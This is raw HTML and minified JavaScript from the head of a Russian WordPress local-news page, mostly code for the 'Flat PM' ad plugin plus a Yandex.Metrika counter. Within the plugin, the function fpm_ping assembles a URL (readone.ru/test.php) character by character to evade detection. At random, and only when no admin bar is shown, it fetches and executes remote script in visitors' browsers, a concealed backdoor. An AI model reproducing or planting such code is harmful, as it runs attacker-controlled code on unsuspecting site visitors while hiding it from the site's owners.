<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-202744 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
